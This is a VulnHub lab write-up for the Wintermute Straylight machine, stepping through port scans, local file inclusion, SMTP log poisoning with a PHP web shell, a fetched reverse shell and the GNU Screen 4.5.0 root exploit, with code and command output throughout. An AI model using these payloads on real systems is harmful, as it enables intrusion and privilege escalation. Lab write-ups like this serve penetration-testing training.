Wintermute Part 1 Straylight (Vulnhub Writeup)

This VulnHub writeup is based on Straylight - part one of the excellent Wintermute 1 series found on Vulnhub, created by creosote.
The Wintermute 1 series is designed to be similar to some of the challenges presented by the 'OSCP' (Offensive Security Certified Professional) labs. Skills such as pivoting are really put to the test in the series, and it certainly ticked the box for me in terms of learning new stuff.
Once we have the lab setup completed correctly, we'll then jump into the first of the two machines - Straylight. Think of it as being a vulnerable machine that is Internet accessible.
In a follow-up article, we'll focus on the second machine (Neuromancer) which is contained within a private subnet.
Note:
This is a deep-dive article. While it is encouraged that you read it from beginning to end, you might wish to work your way through the content over a couple of sessions. To help you pick up from where you left off, use the Quick Locator.
Quick Locator: Click to view list of phases
Lab Setup
Step 0: Create Two Host-Only Network Interface Cards (NICs)
I don't normally go into the specifics of setting up VirtualBox in a writeup, but since this operation involves two target machines over two sub-nets (plus an attacking box), some coverage is deemed necessary on this occasion.
You will need to be using an account with admin privileges as it involes creating new ethernet interfaces on your computer. For illustration purposes, I'm using VirtualBox 5.2.26 on a Windows 10 host.
Once you have opened VirtualBox, select Host Network Manager from the File menu, then click on the Create button. You will probably get a User Account Control prompt from Windows, and quite possibly a prompt for any endpoint protection software you may have running. That all depends how you have configured the security of your host computer.
![Wintermute Part 1 - Straylight Vulnhub Writeup by leomccavana.com - Web Recon - turing-bolo - log viewer]](https://www.leomccavana.com/content/images/2023/07/straylight_00_LabSetup01-1.png)
Although an IPv4 Address will specified for the adapter, VirtualBox will assume that you have opted to Configure Adapter Manually. This means that it won't enable the DHCP server by default - go ahead and click on the tab with the same name, then click on Enable Server. You will see that VirtualBox now automatically assigns the given address information. Go ahead and adjust (if you really want to), before clicking on the Apply button.

You will need two NICs (Network Interface Cards), so repeat the exercise again. Once you have completed things, you should have something like the following (ignore the reference to Npcap Loopback Adapter):

Take note of the fact that the NICs are numbered sequentially - this will be important when setting up the target machines and our attack box in VirtualBox.
At this point, you can click on the Close button for the Host Network Manager.
Step 1: Assign the NICs to Straylight (1st Target)
I'll assume that you have already imported both the Straylight and Neuromancer machines as normal (I'll get round to doing a VirtualBox complete beginners guide in a further article).
Next, open the settings for the 'Straylight' machine, and then click on the 'Network' item, followed by clicking on Adapter . Per the screenshot, ensure that Host-only Adapter is selected from the Attached to: drop-down menu and the first newly created NIC is specified in the Name: drop-down. In my case, #4 is the first of those new NICs:

Ensure that Enable Network Adapter has been checked and then click on the Adapter 2 tab. In this instance, ensure that Host-Only Adapter is selected for the Attached to: drop-down and the second NIC in the sequence is specified for the Name: drop-down.

As for the first NIC, ensure that Enable Network Adapter has been checked, before clicking on the OK button.
Step 2: Assign the first Host-Only NIC to your attacking box
Your attacking box (Kali in my case) should only be able to access the Straylight computer directly. Select your attacking box from the list available in VirtualBox and then click Settings, followed by clicking on the Network option.
Select Host-Only Adapter from the Attached to: drop-down, and the first NIC in the series you just set up should be selected in the Name: drop-down. Ensure that Enable Network Adapter has been checked, before clicking on the OK button.

Step 3: Assign the second Host-Only NIC to Neuromancer
The second NIC is for the hidden subnetthat is not accessible directly from your attacking box. Ensure that Host-only Adapter is selected from the Attached to: drop-down and that the second created NIC is selected from the Name: drop-down list.

Phew!
With the above all done, go ahead and start up all 3 machines in VirtualBox. Let the attacking begin! :-)
Recon
Step 0: Target Discovery
 Currently scanning: Finished!   |   Screen View: Unique Hosts
 10 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 600
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.47.1    0a:00:27:00:00:23      1      60  Unknown vendor
 192.168.47.2    08:00:27:fc:8a:97      5     300  PCS Systemtechnik GmbH
 192.168.47.4    08:00:27:50:96:d9      4     240  PCS Systemtechnik GmbH
The first 2 IPs are specific to the VirtualBox host-only adapter setup. From performing an ifconfig eth0 on my attacking box I can tell that it is using 192.168.47.3. That just leaves 192.168.47.4 to be the IP address for our first victim box.
Step 1: Service Discovery (basic TCP port scan)
We perform an 'all ports' TCP scan (-p-) to see what is open. T4 timing is a fast scan, without compromising accuracy. -Pn is specified as we already know the host is alive and don't want a ping scan performed. Since we are are only working with IP addresses, we don't need to resolve dns names to IP addresses. -sS is a syn (stealthy) scan, but I'm more interested in speed than being stealthy.
Finally, to speed things up further, if a specific probe operation fails, nmap is told to retry it only once (--max-retries=1) before moving on.
root@009-klvfi200:~# nmap -T4 -p- -Pn -n -sS --max-retries=1 192.168.47.4
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-28 08:33 GMT
Nmap scan report for 192.168.47.4
Host is up (0.00022s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE
25/tcp   open  smtp
80/tcp   open  http
3000/tcp open  ppp
MAC Address: 08:00:27:50:96:D9 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 8.22 seconds
Step 2: Perform targeted scan on open TCP ports
We can now do a dedicated scan on just the open ports. A full TCP connect (-sT) is used along with the agressive scanning option (-A). Results are output in all formats (-oA) with the given file stem name.
Nmap 7.70 scan initiated Fri Jan 25 21:05:42 2019 as: nmap -T4 -Pn -n -sT --max-retries=1 -p 25,80,3000 -A -oA tcpAgressiveStraylight 192.168.47.4
Nmap scan report for 192.168.47.4
Host is up (0.00053s latency).

PORT     STATE SERVICE         VERSION
25/tcp   open  smtp            Postfix smtpd
|_smtp-commands: straylight, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8,
| ssl-cert: Subject: commonName=straylight
| Subject Alternative Name: DNS:straylight
| Not valid before: 2018-05-12T18:08:02
|_Not valid after:  2028-05-09T18:08:02
|_ssl-date: TLS randomness does not represent time
80/tcp   open  http            Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Night City
3000/tcp open  hadoop-datanode Apache Hadoop
| hadoop-datanode-info:
|_  Logs: submit
| hadoop-tasktracker-info:
|_  Logs: submit
| http-title: Welcome to ntopng
|_Requested resource was /lua/login.lua?referer=/
|_http-trane-info: Problem with XML parsing of /evox/about
MAC Address: 08:00:27:50:96:D9 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host:  straylight

TRACEROUTE
HOP RTT     ADDRESS
1   0.53 ms 192.168.47.4

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jan 25 21:05:54 2019 -- 1 IP address (1 host up) scanned in 12.67 seconds
Step 3: Analyze nmap scan
- TCP 25: A Postfix SMTP server that reveals a possible machine name (
straylight). This is confirmed via the (Service Info: Host) line. - TCP 80: A web server running Apache 2.4.25. The server appears to be Debian, but we don't have a fix on the exact release or Kernel level details. A quick Google search suggests that we may be using Stretch (version 9.x)
- TCP 3000: What appears to be an Apache Hadoop data node. It also mentions (
ntopng) in the http-title - sounds like a product name to me!
At this stage, we need to take a look at the web applications on port 80 and 3000 in a web browser ... possibly followed by some brute-forcing of directories.
Web Recon
Step 0: Reviewing Web App on TCP 80
So it looks like a piece of 'video art' ...

After a couple of seconds it redirects into a funky automated 'green screen' animated message (kinda like WOPR from War Games!):

Some possible usernames perhaps for later. Examining the HTML leads to a .js file, but that doesn't containing anything of interest. Moving on to the app on TCP 3000.
Step 1: Reviewing the Web App on TCP 3000
We are presented with a login screen - the hint for the username/password combo are too tempting to passup:

So ... it looks like some sort of network management tool on first glance.

Browsing around some more, an 'Active Flows' page is found. The 'info' colulmn looks interesting .... it APPEARS to be pointing towards a web application (probably on TCP port 80 as 3000 appears to be used for the ntopng tool).
Step 2: Reviewing 'turing-bolo' Web App on TCP 80

So ... some sort of activity viewing log capability. The default choice ('Case') is kept before hitting the 'Submit Query' button.

There is a query string parameter called 'bolo' ... it appears to be attaching '.log' onto the end and then pulling the contents of the given log file. This looks ripe perhaps for some 'local file inclusion' ('LFI') exploitation.
We know that an SMTP (mail) server is running on TCP 25. Let's see what happens when an attempt is made to acceess the mail logs. After some trial and error with directory traversal, the following URL is specified:
http://192.168.47.4/turing-bolo/bolo.php?bolo=../../../../var/log/mail
By viewing the HTML, we do indeed find the contents of /var/log/mail!
<<snip>>
<body style="background-color:#3d3d3d;">
<i>Sponsored by:</i> <b style="color:cyan;">Hosaka - <i>"Break the ICE" </i></b><br/>
<img src="c7.png"> <br/><br/>
*********************************************************************
*********************************************************************
<br/>
Jul  1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system
Jul  1 19:10:42 straylight postfix/master[716]: terminating on signal 15
Jul  1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system
Jul  1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix
Jul  3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system
Jul  3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix
Step 3: Exploiting the LFI issue - Proof of Concept
If the contents of a log file are being incorporated into a web page, let's try poisoning the contents of the log file with a basic PHP web shell. Netcat is pressed into service for the purposes of creating and sending an email. Using the 'MAIL FROM' command, we inject a basic PHP payload, which is designed to execute the contents of the 'cmd' querstring parameter.
root@009-klvfi200:~# nc -nv 192.168.47.4 25
(UNKNOWN) [192.168.47.4] 25 (smtp) open
220 straylight ESMTP Postfix (Debian/GNU)
HELO jckhmr
250 straylight
MAIL FROM: "jckhmr <?php echo shell_exec($_GET['cmd']);?>"
250 2.1.0 Ok
RCPT TO: root
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
.
250 2.0.0 Ok: queued as 2E01F539A
As a test, an attempt is made to to perform a 'whoami' command:
http://192.168.47.4/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=whoami
... which results in the following (snippet):
Jan 25 13:53:51 straylight postfix/qmgr[785]: 75F535482: from=<hackermanwww-data
@straylight>, size=152, nrcpt=1 (queue active)
Even though the presentation is a little bit mangled, the correct data is coming back.
A further example is performed to dump the contents of '/etc/passwd':
http://192.168.47.4/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=cat /etc/passwd
The above give us some interesting user accounts (wintermute, turing-police) for later follow-up/usage:
wintermute:x:1000:1000:wintermute,,,:/home/wintermute:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
Debian-snmp:x:107:113::/var/lib/snmp:/bin/false
redis:x:108:114::/var/lib/redis:/bin/false
postgres:x:109:115:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
postfix:x:110:117::/var/spool/postfix:/bin/false
turing-police:x:1001:1001:Turing Police User,,,555-356-9382:/home/turing-police:/bin/bash
@straylight>, size=152, nrcpt=1 (queue active)
Jan 25 13:53:51 straylight postfix/local[4063]: 75F535482: to=<root@straylight>, orig_to=<root>, relay=local, delay=23, delays=23/0.11/0/0.02, dsn=2.0.0, status=sent (delivered to mailbox)
Jan 25 13:53:51 straylight postfix/qmgr[785]: 75F535482: removed
Jan 25 13:53:55 straylight postfix/smtpd[3973]: disconnect from unknown[192.168.47.3] helo=1 mail=1 rcpt=1 data=1 commands=4
Step 4: Gaining a first reverse shell
Now that we have a working web-shell in place, we can use it to transfer a reverse shell. The tried and test php reverse shell from pentestmonkey
Two modifications are bade for ip and port:
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.47.3';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
A python web server (python -m SimpleHTTPServer) is set up on the attacking box, followed by running a 'wget' command with the webshell established earlier:
http://192.168.47.4/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=wget http://192.168.47.3:8000/reversemonkey.txt -O reversemonkey.php
The reverse shell was then made executable. The normal chmod +x route refused to work, so I stuck to the numerical format chmod 755:
http://192.168.47.4/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=chmod 755 reversemonkey.php
Note: It's always good to know multiple ways of doing the same thing. No two targets are going to have the EXACT same configuration and your favourite tools mightn't be installed.
A listener was then established on the attacking Kali box, followed by triggering the reverse shell:
http://192.168.47.4/turing-bolo/reversemonkey.php
root@009-klvfi200:~/vulnhub/wintermute/straylight/exploit# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.47.3] from (UNKNOWN) [192.168.47.4] 54646
Linux straylight 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1+deb9u1 (2018-05-07) x86_64 GNU/Linux
 01:14:49 up 53 min,  0 users,  load average: 0.12, 0.12, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Yay .... it worked - we have a reverse shell! A TTY was then established:
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@straylight:/$
Onwards to privesc then ...
Privesc
Step 0: Using 'LinEnum' to find an exploit path
The a copy of LinEnum is transferred to the target (via wget), made executable and then run as follows:
./linenum.sh -k password -k PASSWORD -k pass -k PASS -k pwd -k PWD -k passwd -k PASSWD -r linenumStraylight -e /tmp/ -t
Multiple -k switches are used to define variations on the term password, as well as specifying the 'thorough' option (-t)
Once the report is run, it is reviewed line by line. Anything SUID related always catches my attention and soon enough the following is reviewed:
[-] SUID files:
-rwsr-xr-x 1 root root 40536 May 17  2017 /bin/su
-rwsr-xr-x 1 root root 31720 Mar  7  2018 /bin/umount
-rwsr-xr-x 1 root root 44304 Mar  7  2018 /bin/mount
-rwsr-xr-x 1 root root 1543016 May 12  2018 /bin/screen-4.5.0
-rwsr-xr-x 1 root root 61240 Nov  9  2016 /bin/ping
-rwsr-xr-x 1 root root 75792 May 17  2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 40504 May 17  2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 50040 May 17  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 59680 May 17  2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 40312 May 17  2017 /usr/bin/newgrp
-rwsr-xr-- 1 root messagebus 42992 Mar  2  2018 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10232 Mar 27  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 440728 Mar  1  2018 /usr/lib/openssh/ssh-keysign
Anything with a version number in the file name tends to stand out ... so a searchsploit is made for screen 4.5:
root@009-klvfi200:~/Documents/tools# searchsploit screen 4.5
--------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                 |  Path
                                                               | (/usr/share/exploitdb/)
--------------------------------------------------------------- ----------------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation                  | exploits/linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC)            | exploits/linux/local/41152.txt
--------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@009-klvfi200:~/Documents/tools#
Examining the exploit code for 41154.sh (a snippet only):
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
<snip>
So, there is a dependency on having gcc installed. Thankfully the output from LinEnum confirms that it is (you can also confirm this with which gcc):
[-] Installed compilers:
ii  g++                                 4:6.3.0-4                      amd64        GNU C++ compiler
ii  g++-6                               6.3.0-18+deb9u1                amd64        GNU C++ compiler
ii  gcc                                 4:6.3.0-4                      amd64        GNU C compiler
ii  gcc-6                               6.3.0-18+deb9u1                amd64        GNU C compiler
Step 1: Using the Screen 4.5 Exploit
I opted to manually construct the exploit in the straylight reverse shell. First up is the block of code to create /tmp/libhax.c. It gets saved fine to disk:
www-data@straylight:/tmp$ ls
ls
LinEnum-export-26-02-19  libhax.c  linenum.sh  straylightLinEnum-26-02-19
libhax.c is compiled as a shared object:
www-data@straylight:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
< -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
www-data@straylight:/tmp$
Since only warnings are received, they can be ignored.
The next block for 'rootshell.c' is pasted into the reverse shell and then compiled. Again, there are warnings, but they too are ignored:
gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
www-data@straylight:/tmp
The remainder of the exploit is copied/pasted and executed ... lo and behold, we have a nice root shell!
www-data@straylight:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
<oad echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
www-data@straylight:/etc$ echo "[+] Triggering..."
[+] Triggering...
www-data@straylight:/etc$ screen -ls # screen itself is setuid, so...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@straylight:/etc$ /tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
And finally we convert to a proper TTY session and dump the contents of /root/flag.txt:
# python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
root@straylight:/etc# ls /root
ls /root
flag.txt  note.txt  scripts  this.txt
root@straylight:/etc# cat /flag.txt
cat /flag.txt
cat: /flag.txt: No such file or directory
root@straylight:/etc# cat /root/flag.txt
cat /root/flag.txt
5ed185fd75a8d6a7056c96a436c6d8aa
root@straylight:/etc# cd /root
cd /root
root@straylight:/root#
Post-Exploitation
Step 0: Looking around for easy to find files
Since we are having to compromise a second machine, we need to do some post-exploitation on Straylight (beyond grabbing a flag). We start off by looking around the folder structure on Straylight:
root@straylight:~# ls
ls
flag.txt  note.txt  scripts
We can see a file called 'note.txt':
root@straylight:~# cat note.txt
cat note.txt
Devs,

Lady 3Jane has asked us to create a custom java app on Neuromancer's primary server to help her interact w/ the
AI via a web-based GUI.

The engineering team couldn't strss enough how risky that is, opening up a Super AI to remote access on the
Freeside network. It is within out internal admin network, but still, it should be off the network completely.
For the sake of humanity, user access should only be allowed via the physical console...who knows what this thing
can do.

Anyways, we've deployed the war file on tomcat as ordered - located here:

/struts2_2.3.15.1-showcase
pic
It's ready for the devs to customize to her liking...I'm stating the obvious, but make sure to secure this thing.

Regards,

Bob Laugh
Plenty of clues then. So, there is a second network called 'admin' and a massive clue about potential exploitation paths ... 'Struts'
Step 1: Finding a sub-net
Running ifconfig we find a second ethernet interface (enp0s8):
root@straylight:~# ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.47.4  netmask 255.255.255.0  broadcast 192.168.47.255
        inet6 fe80::a00:27ff:fe50:96d9  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:50:96:d9  txqueuelen 1000  (Ethernet)
        RX packets 347  bytes 26904 (26.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 72  bytes 7220 (7.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

enp0s8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.212.3  netmask 255.255.255.0  broadcast 192.168.221.255
